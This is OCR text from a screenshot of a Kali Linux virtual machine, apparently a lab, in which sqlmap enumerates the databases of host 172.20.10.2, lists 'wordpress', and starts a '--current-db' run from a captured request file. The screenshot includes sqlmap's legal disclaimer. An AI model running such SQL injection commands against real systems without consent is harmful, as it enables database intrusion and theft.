 kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2003 Enterpr... kali-linux-2018.3
Applications Places Terminal Sun 08:00 1
root@kali: ~
File Edit View Search Terminal Help
[*] wordpress
[07:59:38] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
172.20.10.2'
[*] shutting down at 07:59:38
root@kali:~# sqlmap -r cookie.txt --current-db
{1.2.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:00:20
[08:00:20] [INFO] parsing HTTP request from 'cookie.txt'
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。